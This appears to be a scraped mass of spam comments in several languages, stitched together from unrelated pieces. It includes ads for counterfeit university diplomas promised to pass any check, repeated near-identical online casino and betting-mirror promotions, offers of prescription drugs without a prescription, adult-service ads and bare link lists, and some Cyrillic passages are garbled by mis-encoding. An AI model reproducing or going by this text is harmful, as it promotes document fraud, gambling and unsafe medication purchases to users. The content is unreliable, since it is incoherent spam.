There is a huge assortment of delicious physiques for you – youthful, stunning, hot!
Hump their right now!
Купить диплом академии !
Приобретение диплома любого ВУЗа РФ в нашей компании – надежный процесс, поскольку документ заносится в реестр. Заказать диплом любого института diplomk-v-krasnodare.ru/kupit-diplom-s-zaneseniem-v-reestr-rossii-legko-bistro
Заказать диплом любого университета!
Мы готовы предложить документы учебных заведений, расположенных на территории всей России. Документы делаются на “правильной” бумаге высшего качества: severka.flybb.ru/viewtopic.phpf=6&t=835
I love the online chats—cool folks! plinko
Добрый день!
Мы готовы предложить дипломы любых профессий по выгодным тарифам. Стоимость может зависеть от выбранной специальности, года выпуска и образовательного учреждения: п»їtutdiploms.com/
Купить диплом ВУЗа по доступной цене возможно, обращаясь к надежной специализированной фирме. Мы можем предложить документы престижных ВУЗов, которые расположены в любом регионе России. [url=http://locumsanesthesia.com/employer/eonline-diploma/]locumsanesthesia.com/employer/eonline-diploma[/url]
Вы допускаете ошибку. Могу это доказать.
найголовніше – витримати правильне співвідношення всіх https://www.co-live.com/student-guarantor-ireland-explained/ компонент. Виготовлення відповідного бетону-справа нескладна і впоратися з даної завданням зможе кожен.
Gates of Olympus oyununda kayıplar yaşıyorum!
dede oyunu, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, efsanevi bir temaya sahiptir. Bu oyun, Zeus’un krallığına adım atma fırsatı sunar.
Gates of Olympus demo oyna seçeneği ile oyunun temposunu ve özelliklerini önceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yapısını keşfedebilirsiniz. Oyunun ana özellikleri arasında dinamik ödeme sistemi ve büyük ödüller bulunur. Gates of Olympus ile eğlencenin ve kazancın kapılarını aralayın!
теплый склад для хранения личных вещей аренда москва теплый склад для хранения личных вещей аренда москва .
https://cremepa.org.br/noticias/novo-manual-da-publicidade-medica-e-lancado-durante-o-i-encm-2024/
https://www.bttbike.com/foro/viewtopic.php?t=12691
Why Online Casinos Are a Global Phenomenon
Virtual gambling platforms have revolutionized the betting industry, offering a level of convenience and variety that brick-and-mortar gambling houses fall short of. Recently, a large audience internationally have welcomed the excitement of online gaming due to its anytime, anywhere convenience, appealing qualities, and continuously increasing catalogs of games.
One of the most compelling reasons of virtual gambling hubs is the unparalleled selection of titles ready to play. Whether you like engaging with traditional slots, immersing yourself in engaging visual slot games, or playing smart in table games like Texas Hold’em, casino websites boast infinite possibilities. Several sites even include interactive dealer games, allowing you to participate with human game hosts and fellow gamblers, all while enjoying the immersive environment of a real casino from the comfort of your home.
If you’re unfamiliar with the world of virtual gambling or seek to discover reputable operators, why not engage with our active online hub? It’s a destination where enthusiasts share experiences, making it easier for you to improve your casino activities. Check out the community and see it here now: вавада казино.
Apart from the game range, virtual gaming providers stand out seamless entry.
Hey people,
I’ve been exploring the world of online gaming lately, and I’ve gotta say — it’s pretty damn addictive. At first, I was totally unsure. I mean, how do you even believe in an online platform with your hard-earned money, right? But after digging deep (and trying out a few sketchy sites so you won’t have to), I figured out a few things that distinguish a trustworthy casino from a total scam. First off, if you’re new to all this, here’s the golden rule: **licenses matter**. If a casino doesn’t have a proper legal status (like from the Malta Gaming Authority or the UK Gambling Commission), just walk away. No bonus is worth the gamble of never seeing your funds again. Also — and I know no one wants to — read the T&Cs. That’s the only way to know what kind of hidden traps they’ve slapped onto those so-called “juicy” bonuses.
Now, let me share a site I’ve been using these last few weeks. It’s been a breath of fresh air. The interface? Super easy to navigate. Payouts? Quick — like 24 hours quick. And the game selection? *Massive*. Slots, live dealers, blackjack, even some unique stuff I hadn’t tried before. Check it out here: https://naturalbasingstoke.org.uk/events/friends-of-daniel-park-2025-04-13/ What really stood out was the support team. I had a tiny issue with a bonus not working, and they got back to me in like no time. Compare that to other sites where you’re just shouting into the void — yeah, hard pass.
Also, if you’re into bonuses (and who isn’t?), this place offers some legit ones. But here’s the trick: don’t just grab every shiny offer. It’s smarter to get clear terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and bet the farm — please don’t. But if you’ve got a little extra fun budget and you’re looking for a fun way to unwind, online casinos can totally deliver. Just stay sharp, set a budget, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s looking for solid info or trying to find a good place to play. If you’ve got your own stories or even some casino nightmares, I’m all ears — love talking shop about this stuff.
Good luck out there, and don’t let the house win too much ??
lucky jet официальный сайт скачать https://www.1win8015.ru .
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с прекрасным качеством обслуживания.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
поставляемая продукция:
Пружина из драгоценных металлов платиновая 5х9х0.7 мм ПлРд90-10 ТУ Выберите идеальные пружины из золота, серебра или платины, чтобы дополнить ваше украшение. Найдите пружины с изысканным дизайном и прочностью. Они предлагают широкий выбор для того, чтобы подчеркнуть уникальность вашего украшения.
РедМетСплав предлагает широкий ассортимент качественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица товара подтверждена всеми необходимыми документами, подтверждающими их происхождение. Опытная поддержка – наш стандарт – мы на связи, чтобы улаживать ваши вопросы а также находить ответы под требования вашего бизнеса.
Доверьте вашу потребность в редких металлах профессионалам РедМетСплав и убедитесь в множестве наших преимуществ
поставляемая продукция:
Полоса циркониевая Р125 Полоса циркониевая Р125 – это высококачественный металлический РїСЂРѕРґСѓРєС‚, предназначенный для различных промышленных нужд. РћРЅР° отличается превосходной РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью Рё высокой прочностью, что делает её идеальным выбором для сложных условий эксплуатации. Полоса циркониевая Р125 обладает отличными механическими свойствами, позволяя использовать её РІ самых demanding environments. Если РІС‹ ищете надёжный Рё долговечный материал, рекомендуем купить Полоса циркониевая Р125. Данный РїСЂРѕРґСѓРєС‚ обеспечит вам оптимальное соотношение цены Рё качества, Р° также долгий СЃСЂРѕРє службы РІ любых условиях.
Thanks for the insights on market dynamics.
http://detectiveclubwiki.org/wiki/User_talk:ClarenceSauls5
1вин сайт официальный http://www.1win8003.ru .
политические новости россии и мира сегодня
To log in with official platform of a betting company|organization, the Betwinner https://www.minikarilar.com/2025/04/25/betwinner-avis-analyse-complete-de-la-plateforme/, you need click on button “Log in” and enter login and password from the game account.
1win зеркало скачать приложение https://www.1win8016.ru .
На сайте https://us-atlas.com/ ознакомьтесь с атласом, местоположением Южной и Северной Америки. Эта карта укажет вам даже самые мелкие детали. Здесь также вы найдете и карты автомобильных дорог, чтобы точно знать, как и куда следовать, по какой траектории ехать. Здесь представлены и подробные карты улиц, провинций, штатов. Кроме того, вы отыщете и политические карты стран мира, детальные карты национальных парков, а также памятников США. На портале представлена географическая карта Канады в виде картинки для наглядности.
Наши специалисты предлагают максимально быстро приобрести диплом, который выполняется на оригинальном бланке и заверен мокрыми печатями, штампами, подписями официальных лиц. Наш документ способен пройти лубую проверку, даже при использовании профессиональных приборов. kalininabad.flyboard.ru/viewtopic.php?f=28&t=3809
Thanks for any other magnificent article. Where else could anybody get that kind of info in such an ideal means of writing? I have a presentation next week, and I’m at the look for such information.
http://missia.od.ua/yak-vybraty-linzy-dlya-far-bmw-audi-volkswagen-haj.html
услуги сертификации
1vin aviator http://www.1win8005.ru .
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с высоким уровнем сервиса.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – идеальный вариант для вас.
Наши товары:
Нержавеющая круглая РїРѕРєРѕРІРєР° 1000 РјРј 03РҐ8СЮЦ РўРЈ Узнайте больше Рѕ преимуществах нержавеющей круглой РїРѕРєРѕРІРєРё, ее прочности, устойчивости Рє РєРѕСЂСЂРѕР·РёРё Рё высокой теплопроводности. Нержавеющая круглая РїРѕРєРѕРІРєР° – идеальное решение для производства строительных материалов, трубопроводов, техники, медицинского Рё пищевого оборудования.
https://www.myvipon.com/post/1474686/join-as-seller.php
The tips on trading during undervaluation are practical.
https://reviews.wiki/index.php/User:MargretCalwell
https://crmes.org.br/noticias/camara-de-vitoria-realiza-mocao-de-aplausos-aos-medicos/
Я извиняюсь, но, по-моему, Вы допускаете ошибку. Предлагаю это обсудить. Пишите мне в PM.
alle/irgendwelche Boni/Vorteile mussen in Kasse oder in Ihrem Profil nacheinander aktiviert werden, bevor Sie Einzahlung in einzahlen https://zvknrw.de/.
Heya are using WordPress for your blog platform? I’m new to the blog world but I’m trying to get started and create my own. Do you need any html coding knowledge to make your own blog? Any help would be really appreciated!
https://kryla.org.ua/obzor-populyarnykh-modeley-stekla-dlya-far-vybor-dlya-kazhdoj-marki-avto
Купить диплом о высшем образовании!
Наша компания предлагаетвыгодно и быстро приобрести диплом, который выполнен на оригинальном бланке и заверен мокрыми печатями, водяными знаками, подписями должностных лиц. Диплом способен пройти лубую проверку, даже при помощи специальных приборов. Решите свои задачи быстро и просто с нашими дипломами- peldoo.com/read-blog/43759_kupit-diplom-s-zaneseniem-v-reestr-cena.html
Откройте для себя мир Trix! Игровые автоматы, щедрые бонусы, увлекательные турниры и круглосуточная поддержка. Играйте безопасно и побеждайте Trix зеркало
Задумался а действительно можно купить диплом государственного образца в Москве, и был удивлен, все реально и главное официально!
Сначала серфил в сети и искал такие темы как: диплом техникума купить иркутск, за сколько можно купить красный диплом, командир купил диплом, комус купить диплом, купить готовый диплом о высшем образовании, получил базовую информацию.
Остановился в итоге на материале proffdiplomik.com/zakazat-dokumenty
1вин бонус при регистрации 1win8014.ru .
Купить диплом ВУЗа по невысокой стоимости возможно, обращаясь к проверенной специализированной компании. Купить документ о получении высшего образования вы сможете в нашей компании в Москве. diplomg-cheboksary.ru/kupit-diplom-s-zaneseniem-v-bazu-reestr-8
последние новости россии читать бесплатно
how to get persantine price
Обзоры шторных решений для загородных домов, при помощи красивых штор, советы по выбору штор для дачи, эстетика и комфорт, стиль и удобство, современные материалы для штор, шторы для защиты от солнца, модные тренды в шторном дизайне, как подобрать шторы для спальни в доме за городом, примеры оформления окон с шторами, шторы из натуральных тканей, современные механизмы для штор, подбираем шторы под интерьер, декор и оформление окон в загородном доме, обеспечьте комфорт с нашими шторами, выбор стильных штор для загородного дома, сравнение видов штор для дачи, подчеркните архитектуру дома с помощью штор, шторы для зимнего уюта в загородном доме
шторы в загородном доме шторы в загородном доме .
Откройте для себя мир Trix! Игровые автоматы, щедрые бонусы, увлекательные турниры и круглосуточная поддержка. Играйте безопасно и побеждайте https://trix.qpon/
Medication information. What side effects?
how can i get cheap acyclovir without prescription
Best about meds. Read here.
where to get generic indocin
РедМетСплав предлагает обширный выбор отборных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от мелких партий до крупных поставок, мы гарантируем оперативное исполнение вашего заказа.
Каждая единица продукции подтверждена требуемыми документами, подтверждающими их качество. Опытная поддержка – то, чем мы гордимся – мы на связи, чтобы улаживать ваши вопросы и находить ответы под специфику вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
поставляемая продукция:
Фольга кобальтовая РђРўР”-6 Фольга кобальтовая РђРўР”-6 — это высококачественный материал, который находит широкое применение РІ различных отраслях. Рта фольга обладает отличными антикоррозийными свойствами Рё высокой стойкостью Рє воздействию высоких температур. Благодаря СЃРІРѕРёРј уникальным характеристикам, фольга РїРѕРґС…РѕРґРёС‚ для использования РІ электронике, строительстве Рё производстве. Если вас интересует надежность Рё долговечность, то вам стоит купить Фольга кобальтовая РђРўР”-6. Рнвестируйте РІ качество Рё выберите этот проверенный РїСЂРѕРґСѓРєС‚ для ваших нужд.
The guide to trading financial stocks is great.
https://yogaasanas.science/wiki/User:KingPape1178049
https://iancleary.com/high-performance-sport-cfs/
This piece on trading with patience is fantastic.
https://wiki.zibocademy.com/index.php?title=User:ChiquitaBelstead
The Reasons Behind Why Online Casinos Have Become an International Sensation
Online casinos have transformed the casino gaming landscape, offering an unmatched level of accessibility and selection that physical gambling houses don’t provide. Over the past decade, a large audience across the globe have turned to the thrill of digital casino play because of its ease of access, appealing qualities, and continuously increasing range of offerings.
One of the most compelling reasons of digital gambling sites is the sheer array of entertainment options at your disposal. Whether you prefer engaging with classic one-armed bandits, playing through engaging thematic slots, or testing your strategy in card and board games like Roulette, internet-based gambling sites offer endless entertainment avenues. Many casinos even introduce real-time gaming experiences, enabling you to participate with professional croupiers and gaming peers, all while immersing yourself in the lifelike feel of a brick-and-mortar establishment without leaving your home.
If you’re unfamiliar with the world of digital casinos or are looking to find out more about safe services, why not engage with our active interactive platform? It’s a platform where fans discuss insights, helping you to enhance your casino activities. Join the connections and learn more now: вавада рабочее зеркало.
Apart from the game range, internet-based gambling hubs stand out availability.
гарантия при продаже аккаунтов magazin-akkauntov-online.ru
РедМетСплав предлагает широкий ассортимент качественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы обеспечиваем своевременную реализацию вашего заказа.
Каждая единица изделия подтверждена соответствующими документами, подтверждающими их происхождение. Дружелюбная помощь – наш стандарт – мы на связи, чтобы улаживать ваши вопросы и предоставлять решения под специфику вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в множестве наших преимуществ
Наша продукция:
Фольга кобальтовая РРџ409 Фольга кобальтовая РРџ409 – это специализированный материал, разработанный для применения РІ различных отраслях. РћРЅР° обладает высокой устойчивостью Рє РєРѕСЂСЂРѕР·РёРё Рё механическим повреждениям, что делает её идеальным выбором для использования РІ условиях повышенных требований. РЁРёСЂРѕРєРѕ используется РІ электротехнике Рё производстве, РіРґРµ важна надежность Рё долговечность. Если РІС‹ ищете качественный материал, то РІС‹ можете купить Фольга кобальтовая РРџ409 РїСЂСЏРјРѕ сейчас. Ртот РїСЂРѕРґСѓРєС‚ позволит вам обеспечить высокие стандарты работы Рё повысить эффективность ваших процессов.
Автоматические системы от Somfy — качество и инновации
Автоматика Somfy Автоматика Somfy . Prokarniz
Очень люблю!
Verification of ip-links, and confirmation by e-mail ensure compliance requirements, https://hikarinosono.tokyo/exciting-contests-primexbt-join-the-competitive/ and primexbt may request additional documentation as needs. The primexbt service that serves more several million customers in 150 countries, it offers low commissions, advanced trading tools, copywriting capabilities, and reliable precautions measures, which makes it an excellent an option as for beginners, as for practical traders.
Приобрести диплом об образовании. Покупка документа о высшем образовании через качественную и надежную компанию дарит немало преимуществ для покупателя. Данное решение дает возможность сберечь как личное время, так и значительные денежные средства. prestigebluestar.com/employer/eonline-diploma
https://crmes.org.br/noticias/notificacao-compulsoria-dos-casos-de-sifilis/
Hey people,
I’ve been checking out the world of online casinos lately, and I’ve gotta say — it’s pretty damn addictive. At first, I was honestly suspicious. I mean, how do you even believe in an online platform with your hard-earned money, right? But after doing a ton of research (and trying out a few sketchy sites so you can avoid that mess), I figured out a few things that set apart a trustworthy casino from a complete fraud. First off, if you’re new to all this, here’s the golden rule: **regulation is key**. If a casino doesn’t have a proper regulatory certificate (like from the Malta Gaming Authority or the UKGC), just close that tab. No bonus is worth the gamble of never seeing your money again. Also — and I know no one wants to — read the T&Cs. That’s the only way to know what kind of wagering requirements they’ve slapped onto those so-called “juicy” bonuses.
Now, let me share a site I’ve been hooked on these last few weeks. It’s been a breath of fresh air. The interface? Super smooth. Payouts? Fast as hell. And the game selection? *Wild*. Slots, live dealers, blackjack, even some weird niche games I hadn’t tried before. Check it out here: https://trade-britanica.trade/wiki/User:WinonaSon73 What really won me over was the customer service. I had a tiny issue with a bonus not working, and they got back to me in like instantly. Compare that to other sites where you’re just shouting into the void — yeah, no thanks.
Also, if you’re into bonuses (and who isn’t?), this place offers some awesome ones. But here’s the trick: don’t just go crazy over promos. It’s smarter to stick to fair terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and blow your whole paycheck — please don’t. But if you’ve got a little extra fun budget and you’re looking for a bit of online excitement, online casinos can totally deliver. Just keep your head on, know your limits, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s looking for solid info or trying to find a trustworthy place to play. If you’ve got your own stories or even some horror tales, I’m all ears — love talking shop about this stuff.
Good luck out there, and spin smart, win big ??
Good day! Do you know if they make any plugins to protect against hackers? I’m kinda paranoid about losing everything I’ve worked hard on. Any suggestions?
https://igrotech.com.ua/yak-vybraty-naykrashche-sklo-dlya-far-vashogo-avtomobilya-porady-vid-profesionaliv
http://www.6555555.com/1198.html?replyTo=38836
бесплатные фильмы драма смотреть фильмы онлайн бесплатно 2025
смотреть фильм полностью комедии 2025 онлайн в хорошем качестве
1win букмекерская контора официальный сайт вход https://1win8005.ru .
Где приобрести диплом специалиста?
Мы можем предложить дипломы любых профессий по выгодным ценам. Важно, чтобы документы были доступны для подавляющей массы граждан. Купить диплом любого института diplomc-v-ufe.ru/ofitsialnij-diplom-otkrojte-novie-vozmozhnosti-s-nami/
фильмы онлайн бесплатно боевики 2025 смотреть бесплатно HD
смотреть фильмы в качестве фантастика 2025 смотреть бесплатно
The sounds online catch—hook in! aviator
Exploring potential bets is of paramount importance for outcome, as https://ceritaspros.com/wordpress/2025/04/23/aviator-spill-eroflueden-idei-i-strategii/ helps eliminate any preconceptions regarding places of residence and allow to make informed decisions.
Мы изготавливаем дипломы любой профессии по невысоким ценам.
Вы покупаете документ через надежную компанию. Купить диплом академии– http://feolet.flybb.ru/viewtopic.phpf=2&t=1100/ – feolet.flybb.ru/viewtopic.phpf=2&t=1100
На сайте https://korobok-spb.ru/index.html оформите заявку в режиме реального времени для того, чтобы заказать прочные, надежные и крепкие коробки из гофрированного картона по умеренным расценкам. “Гофрокороб” создает коробки самых разных размеров, модификаций и видов. Есть возможность приобрести в розницу либо оптом, как вам выгодней. Также получится нанести логотип, рекламу при помощи флексопечати, шелкографии. Доставка продукции как по Санкт-Петербургу, так и области. Заказать коробки можно по обозначенному телефону.
Online gambling flows free—rein it! plinko
Terrific post however I was wondering if you could write a litte more on this topic? I’d be very grateful if you could elaborate a little bit more. Cheers!
https://emaidan.com.ua/kak-vosstanovit-prozrachnost-stekla-fary.html
Приобрести документ о получении высшего образования можно у нас в столице. Мы оказываем услуги по продаже документов об окончании любых университетов РФ. Вы сможете получить необходимый диплом по любым специальностям, включая документы СССР. Даем 100% гарантию, что при проверке документов работодателями, никаких подозрений не появится. [url=http://diplomj-irkutsk.ru/kupit-diplom-s-zaneseniem-v-reestr-bistro-i-nadezhno-26/]diplomj-irkutsk.ru/kupit-diplom-s-zaneseniem-v-reestr-bistro-i-nadezhno-26/[/url]
Подтверждаю. Я присоединяюсь ко всему выше сказанному. Можем пообщаться на эту тему. Здесь или в PM.
эти феи из жизни эротических грез с благодарностью примут вас к себе или приедут, http://rioleisure.com/bbs/board.php?bo_table=free&wr_id=1901549 чтобы осуществить ваш отдых особенным.
gold party slot
https://www.durovis.com/de/board_topic_41987_0.html
Reasons Why Online Casinos Are So Popular
Digital casinos have revolutionized the betting industry, offering a unique kind of user-friendliness and range that physical establishments struggle to rival. Throughout the last ten years, countless gamblers across the globe have turned to the fun of internet-based gaming in light of its availability, appealing qualities, and progressively larger selection of games.
One of the most compelling reasons of online gaming options is the sheer array of gaming experiences at your disposal. Whether you are a fan of rolling retro one-armed bandits, immersing yourself in theme-based visual slot games, or mastering skills in traditional table offerings like poker, digital casinos offer limitless choices. Numerous services moreover introduce real-time gaming experiences, making it possible for you to communicate with live hosts and co-players, all while experiencing the engaging environment of a land-based casino right at home.
If you’re a beginner with the world of internet-based gaming or hope to learn about proven options, why not join our dynamic interactive platform? It’s a destination where fans exchange insights, guiding you to get the most out of your online casino experience. Dive into the experience and learn more now: vavada.
In addition to diversity, virtual gaming providers are known for ease of access.
Услуги сантехника Алматы. Все виды сантехнических услуг. Получите бесплатную консультацию по ремонту за 5 минут https://vyzov-santehnika-almaty.kz/
новости боевых действий на украине сейчас
can you get cheap periactin for sale
Playing online bingo is a chill way to unwind! rakoo casino
Услуги сантехника Алматы. Все виды сантехнических услуг. Получите бесплатную консультацию по ремонту за 5 минут сантехник алматы цена
На сайте https://xn—-8sbaaajsa0adcpbfha1bdjf8bh5bh7f.xn--p1ai/ ознакомьтесь с тем, какой антиквариат принимает частный коллекционер Станислав Бабкин. Он скупает вещи по высокой цене. Но она зависит от разных нюансов. Вы сможете сразу узнать стоимость после того, как будет произведена оценка по фото. Частный коллекционер готов выехать в любую точку России. Клиент получает деньги сразу на карту либо наличными. В случае если и вы стремитесь реализовать антикварные вещи максимально быстро, то скорей обращайтесь к этому специалисту.
Приобрести диплом на заказ вы сможете используя сайт компании. tekpuna.com/employer/frees-diplom
Thanks for the article! Really helpful and informative.
скачать бесплатно мостбет http://mostbet8002.ru .
Pragmatic Play Gates Of Olympus Oyununda Büyük Kayıplar Yaşıyorum!
slot dede oyunu, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, mitolojik bir temaya sahiptir. Zeus’un dünyasına giriş yaparak büyük kazançlar elde edebilirsiniz.
Gates of Olympus demo oyna seçeneği ile oyunun temposunu ve özelliklerini önceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında dinamik ödeme sistemi ve büyük ödüller bulunur. Gates of Olympus ile büyük kazanç fırsatlarını değerlendirin!
мостбет кг [url=http://mostbet8003.ru/]http://mostbet8003.ru/[/url] .
На сайте https://seoalex.ru/o-sebe/ изучите всю необходимую информацию о частном СЕО-мастере, который оказывает услуги на должном уровне. Специалист берется за выполнение самых сложных задач. У Алексея большой опыт работы в области контекстной рекламы и СЕО. Он не перестает совершенствовать свои навыки, регулярно проходит обучение, чтобы соответствовать самым высоким требованиям клиентов. Обращение к Алексею считается возможностью получить безупречный результат, но не переплачивая за него.
Hey folks,
I’ve been checking out the world of online casinos lately, and I’ve gotta say — it’s surprisingly fun. At first, I was a bit wary. I mean, how do you even believe in an online platform with your cash, right? But after doing a ton of research (and trying out a few dodgy sites so you don’t have to), I figured out a few things that distinguish a reliable casino from a total scam. First off, if you’re new to all this, here’s the golden rule: **check the license**. If a casino doesn’t have a proper legal status (like from the MGA or the UKGC), just run. No bonus is worth the risk of never seeing your money again. Also — and I know no one wants to — check the terms. That’s the only way to know what kind of hidden traps they’ve slapped onto those so-called “generous” bonuses.
Now, let me share a site I’ve been playing on these last few weeks. It’s been a breath of fresh air. The interface? Super clean. Payouts? No waiting around. And the game selection? *Insane*. Slots, live dealers, blackjack, even some unique stuff I hadn’t tried before. Check it out here: http://www.fdbbs.cc/home.php?mod=space&uid=698341&do=profile&from=space What really won me over was the customer service. I had a tiny issue with a bonus not working, and they got back to me in like instantly. Compare that to other sites where you’re just ghosted by support — yeah, hard pass.
Also, if you’re into bonuses (and who isn’t?), this place offers some legit ones. But here’s the trick: don’t just go crazy over promos. It’s smarter to get fair terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and blow your whole paycheck — please don’t. But if you’ve got a little extra cash and you’re looking for a fun way to unwind, online casinos can totally deliver. Just play smart, know your limits, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s curious or trying to find a trustworthy place to play. If you’ve got your own stories or even some horror tales, I’m all ears — love talking shop about this stuff.
Good luck out there, and may the odds be ever in your favor ??
Приобрести диплом о высшем образовании!
Наша компания предлагаетбыстро купить диплом, который выполнен на оригинальной бумаге и заверен мокрыми печатями, штампами, подписями официальных лиц. Документ способен пройти лубую проверку, даже с использованием профессиональных приборов. Достигайте цели максимально быстро с нашей компанией- alyunaniya.com/kupit-diplom-prostoe-reshenie-dlja-slozhnyh-zadach-216
https://carmencitafilmlab.com/es/politica-de-privacidad/
http://rtinetwork.org/professional/rti-talks/transcript/expert/9
Наши специалисты предлагают быстро приобрести диплом, который выполняется на оригинальном бланке и заверен печатями, водяными знаками, подписями. Наш диплом пройдет любые проверки, даже с использованием специально предназначенного оборудования. matrimoniale.hosting-free.ro/read-blog/4283_kuplyu-diplom-s-provodkoj-v-vuze.html
Заказать диплом университета по выгодной стоимости вы можете, обращаясь к надежной специализированной фирме. Заказать документ ВУЗа вы сможете в нашем сервисе. good-diplom.ru/kupit-nastoyashij-diplom-o-visshem-obrazovanii-3
https://iohanes.com/blog/vida-saludable/4-azucares-naturales-enfermedades/
Pills information leaflet. Long-Term Effects.
how to buy macrobid
Everything news about drug. Get information here.
как зайти на сайт мостбет http://mostbet8002.ru .
Мы изготавливаем дипломы психологов, юристов, экономистов и других профессий по выгодным тарифам.– diplom-ryssia.com/diplom-s-provodkoj-otzivi-studentov-realnij-opit/
how to buy generic bystolic tablets
I hit a bonus online and won $200—big win! Betclic
новости политики в мире
https://www.aceleralab.com.br/post/por-que-meu-ticket-medio-e-baixo
http://npota.arrl.org/forum/topics/view/3368
https://crmes.org.br/noticias/mais-um-caso-de-violencia-em-unidades-de-saude-do-es/
https://foro.turismo.org/juego-t120884
What Makes Online Casinos Are So Popular
Virtual gambling platforms have modernized the gambling scene, offering a unique kind of comfort and breadth that traditional establishments can’t match. Throughout the last ten years, a vast number of enthusiasts internationally have chosen the adventure of digital casino play because of its anytime, anywhere convenience, exciting features, and progressively larger selection of games.
One of the most compelling reasons of virtual gambling hubs is the incredible selection of entertainment options on offer. Whether you love rolling traditional slot machines, playing through theme-based video-based games, or mastering skills in classic casino games like Texas Hold’em, virtual venues deliver limitless possibilities. Several sites even include live dealer games, allowing you to interact with human game hosts and fellow gamblers, all while enjoying the immersive vibes of a land-based casino from anywhere you want.
If you’re just starting with the world of virtual casino play or want to learn about reputable operators, why not engage with our growing interactive platform? It’s a place where players share insights, making it easier for you to maximize your casino activities. Check out the connections and visit us now: казино вавада.
Adding to the extensive catalog, internet-based gambling hubs excel seamless entry.
https://www.roukatravel.tn/item/259-fiche-vierge-modele?print=1&tmpl=component&start=7000
http://iancleary.com/category/news-research/page/3/
Ремонт телефонов – замена дисплея в Мобиопт
снижение расходов на Платон – 1378, GPS мониторинг
https://lvririau.com/index.php/blog-lvri/item/133-harvetnas?start=4600
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Партнерство с нашей компанией гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
Обладая обширной линейкой редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наша продукция:
Титановый сесквиоксид гранулированный
Online casinos should open odds—show it! minas
https://redlinuxclick.com/post/15601_los-juegos-en-chile-ofrecen-una-gran-variedad-de-entretenimiento-para-todas-las.html?lang=french
https://forums.ngames.com/forum/league-of-angels/community-ab/general-discussion-ab/108195-juego
https://rezglass.com/category/https-aviator-in/
actos cost without insurance
фильмы серии бесплатно лучшие фильмы 2025 года в HD
кино фильмы 2025 онлайн лучшие фильмы онлайн без смс
русские фильмы онлайн фильмы в 4К бесплатно онлайн
фильмы 2025 без рекламы ужасы 2025 смотреть онлайн HD
https://bsale.provihost.cl/page/44/
Most bookmakers also require you to prove our identity by providing ID card with a photo, documentation, for https://i9energia.ind.br/aviator-spill-eroflueden-vash-put-k-uspehu-v-igre/, such as driver’s license or passport.
Для эффективного продвижения вверх по карьерной лестнице нужно наличие диплома о высшем образовании. Заказать диплом университета у сильной организации: diplomaj-v-tule.ru/kuplyu-diplom-o-visshem-obrazovanii-bistro-i-nadezhno/
Энергосберегающие жалюзи с пультом — экономия и комфорт
жалюзи с пультом жалюзи с пультом . Прокарниз
Hey people,
